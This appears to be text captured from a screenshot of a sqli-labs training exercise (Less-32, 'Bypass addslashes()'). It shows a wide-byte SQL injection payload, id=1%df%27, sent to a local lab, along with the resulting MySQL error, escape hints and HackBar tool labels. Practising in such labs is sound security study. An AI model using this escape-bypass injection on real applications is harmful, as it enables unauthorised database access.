 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=1%df%27
80%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31df5c27
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df'
Split URL
Execute
Post data Referer User Agent Cookies Clear All